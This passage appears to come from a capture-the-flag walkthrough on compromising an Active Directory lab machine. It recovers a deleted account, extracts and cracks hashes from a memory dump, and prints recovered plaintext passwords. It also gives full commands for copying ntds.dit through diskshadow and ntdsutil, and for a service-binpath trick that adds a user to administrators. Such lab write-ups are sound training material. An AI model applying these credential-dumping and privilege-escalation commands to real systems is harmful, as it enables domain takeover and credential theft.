Restore-ADObject -Identity "ebe15df5-e265-45ec-b7fc-359877217138" -NewName "axura"
However, though the AD RECYCLE BIN can recover most attributes of a deleted account, the password typically requires to be reset post-restoration. This process ensures that security is maintained while allowing seamless recovery of accidentally deleted AD objects.
But we don't have the privilege to reset password as Lorra199, we need to find the lost password somewhere. So I decided to go back to the DUMP file, that I discovered the user liza.zakanof in the files:

If you are not familiar with MemProcFS, I recommand this video as the guidance for how to understand this powerful forensic tool.
By using the regsecrets plugin for MemProcFS, we can exposes mimikatz functionality in the folder /py/regsecrets/ in the file system (M:\) after we run MemProcFS. Functionality includes retrieval NTLM hashes for local accounts amongst other things:

We now have some credentials as the SAM, Domain Cached Credentials, etc. Before using hashcat or john, of course we need to re-format the hash above like:

I then used Hashcat to crack them all, with only one password cracked for exactly the user lisa.kazanof:

Now we have lisa.kazanof's login credentials. As we can discover that she used two usernames both for lisa.kazanof & lkanzanof, we can test the right one with crackmapexec:

Now we know it's liza.kazanof:RockYou! for the deleted AD user, which is now recovered by us:

And as an AD user, I checked the privilege and AD group of liza.kazanof:

As a member of the Backup Operators group in Active Directory, we have special permissions that allow us to bypass file system permissions for the purpose of backing up files. This group membership can be leveraged to access sensitive files on a domain controller, such as the ntds.dit file, which is the database that stores Active Directory data, including user accounts, groups, and passwords.

The ntds.dit file is located in %SystemRoot%\NTDS on a domain controller and contains all the information of an Active Directory domain controller along with the password hashes for all users in the domain. Due to its sensitive nature, direct access to this file is tightly controlled and locked by the operating system when the domain controller is running.
However, being a member of the Backup Operators group in Windows provides specific privileges, including the ability to bypass file system security checks for reading and writing files (mainly for backup and restore purposes), and to traverse directory trees. But it does not inherently provide the ability to read all files directly, particularly sensitive system files like ntds.dit.
Otherwise, we could just read the root flag directly:

Even though direct reading of ntds.dit is not possible through normal file access methods due to the reasons mentioned above, Backup Operators can perform certain operations that might indirectly allow access to the data:
Method 1 - Using Volume Shadow Copy: Backup Operators can use the Volume Shadow Copy Service (VSS) to create a shadow copy of the volume where ntds.dit resides. This allows accessing a snapshot of the file without interfering with the locked file in use by the system.
Example Command to create a shadow copy and copy ntds.dit from the shadow:
# Create a new shadow copy
diskshadow /s create_shadow_script.txt

# Example contents of create_shadow_script.txt:
SET CONTEXT PERSISTENT NOWRITERS
ADD VOLUME C: ALIAS ShadowCopy
CREATE
EXPOSE %ShadowCopy% Z:

# Copy the ntds.dit file from the new shadow copy volume
copy Z:\Windows\NTDS\ntds.dit C:\temp\
Method 2 - Using System Tools for Backup: Tools like wbadmin or ntdsutil that are designed to work within the security and operational frameworks of Windows Server can be utilized to export or backup AD DS data, including the ntds.dit file, through authorized channels.
Example using ntdsutil to create an Installable From Media (IFM):
ntdsutil
activate instance ntds
ifm
create full c:\ifm
quit
quit
This method creates a portable copy of the database that can be used for recovery or setting up new domain controllers but also can be used for examining the data in a safe manner.
We can get more details in the following website:
JMARTINEZ
This should be an unintended way. Run the DUMP file with Windb and mimilib.dll, using Mimikatz we are able to get these credentials:
acb3617b6b9da5dc7778092bdea6f3b8 - "administrator" v3ryS0l!dP@sswd#29
6bc05d2a5ebf34f5b563ff233199dc5a - liza.k RockYou!
1003ddfa0a470017188b719e1eaae709 - datacenter-2019$
Remember we got a whole user list when we login as Mikasa? Make a txt file containing all the user names, and use Kerbrute (or crackmapexec again) we will get the user jmartinez
jmartinez:v3ryS0l!dP@sswd#29The user jmartinez is Server Operator who is able to add user to the administrators group:
sc.exe stop VMTools
sc.exe config VMTools binpath="cmd /c net localgroup administrators jmartinez /add"
sc.exe start VMTools
Then we can chang the password of administrator get root flag.


Comments | NOTHING